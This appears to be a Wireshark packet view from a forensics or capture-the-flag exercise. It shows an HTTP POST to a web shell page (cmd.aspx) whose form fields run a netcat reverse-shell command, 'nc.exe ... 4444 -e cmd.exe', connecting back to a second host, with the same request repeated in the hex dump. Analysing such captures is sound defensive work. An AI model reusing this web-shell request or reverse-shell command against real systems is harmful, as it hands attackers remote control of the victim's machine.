 Wireshark · Packet 141 · Noname_Nowriteups.pcapng
Connection: keep-alive\r\n
Referer: http://22.22.22.5/cmd.aspx\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://22.22.22.5/cmd.aspx]
[HTTP request 7/7]
[Prev request in frame: 37]
File Data: 458 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "__VIEWSTATE" = "/wEPDwUKLTk5MjkzMTA5MQ9kFgICAQ9kFgICCw8PFgIeBFRleHQFaw0KPHByZT4qKioqICBPbmxpbmUgICoqKioNCiAgMDAwMCAgLi4uDQogIGIwZDgNCkNlcnR...
Form item: "__EVENTVALIDATION" = "/wEWBAKQ5ISyAgL71d7YCAKRuYD5CALT/r7ABJjJbr/u6tvYS9iG9x2jvQ+MU8CJ"
Form item: "xpath" = "c:\windows\system32\cmd.exe"
Form item: "xcmd" = "/c c:\users\public\nc.exe 22.22.22.7 4444 -e cmd.exe"
Form item: "Button" = "Run"
02d0 63 33 56 6a 59 32 56 7a 63 32 5a 31 62 47 78 35 c3VjY2Vz c2Z1bGx5
02e0 4c 67 30 4b 50 43 39 77 63 6d 55 25 32 42 5a 47 Lg0KPC9w cmU%2BZG
02f0 52 6b 38 4c 47 52 4f 63 66 6d 78 7a 47 69 49 45 Rk8LGROc fmxzGiIE
0300 47 78 78 6c 49 36 49 48 65 52 64 79 41 25 33 44 GxxlI6IH eRdyA%3D
0310 26 5f 5f 45 56 45 4e 54 56 41 4c 49 44 41 54 49 &__EVENT VALIDATI
0320 4f 4e 3d 25 32 46 77 45 57 42 41 4b 51 35 49 53 ON=%2FwE WBAKQ5IS
0330 79 41 67 4c 37 31 64 37 59 43 41 4b 52 75 59 44 yAgL71d7 YCAKRuYD
0340 35 43 41 4c 54 25 32 46 72 37 41 42 4a 6a 4a 62 5CALT%2F r7ABJjJb
0350 72 25 32 46 75 36 74 76 59 53 39 69 47 39 78 32 r%2Fu6tv YS9iG9x2
0360 6a 76 51 25 32 42 4d 55 38 43 4a 26 78 70 61 74 jvQ%2BMU 8CJ&xpat
0370 68 3d 63 25 33 41 25 35 43 77 69 6e 64 6f 77 73 h=c%3A%5 Cwindows
0380 25 35 43 73 79 73 74 65 6d 33 32 25 35 43 63 6d %5Csyste m32%5Ccm
0390 64 2e 65 78 65 26 78 63 6d 64 3d 25 32 46 63 2b d.exe&xc md=%2Fc+
03a0 63 25 33 41 25 35 43 75 73 65 72 73 25 35 43 70 c%3A%5Cu sers%5Cp
03b0 75 62 6c 69 63 25 35 43 6e 63 2e 65 78 65 2b 32 ublic%5C nc.exe+2
03c0 32 2e 32 32 2e 32 32 2e 37 2b 34 34 34 34 2b 2d 2.22.22. 7+4444+-
03d0 65 2b 63 6d 64 2e 65 78 65 26 42 75 74 74 6f 6e e+cmd.ex e&Button
03e0 3d 52 75 6e =Run
Close
Help